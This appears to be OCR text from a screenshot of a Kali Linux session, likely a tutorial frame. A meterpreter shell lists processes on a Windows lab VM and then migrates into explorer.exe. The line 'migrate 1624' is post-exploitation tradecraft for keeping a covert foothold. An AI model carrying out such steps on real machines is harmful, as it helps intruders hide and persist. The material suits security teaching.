 1 2 3 4 4:15
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
ERVICE lg.exe
1400 668 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\s
poolsv.exe
1624 1576 explorer.exe x86 0 NEWBIE-7487DB85\Newb C:\WINDOWS\Explorer.E
ie XE
1752 1624 cmd.exe x86 0 NEWBIE-7487DB85\Newb C:\WINDOWS\system32\c
ie md.exe
1756 1624 rundll32.exe x86 0 NEWBIE-7487DB85\Newb C:\WINDOWS\system32\r
ie undll32.exe
1764 1624 vmtoolsd.exe x86 0 NEWBIE-7487DB85\Newb C:\Program Files\VMwa
ie re\VMware Tools\vmtoo
lsd.exe
1912 668 svchost.exe x86 0 NT AUTHORITY\LOCAL S C:\WINDOWS\system32\s
ERVICE vchost.exe
meterpreter > migrate 1624
[*] Migrating from 1028 to 1624...
[*] Migration completed successfully.
meterpreter >
GD Networking Newbie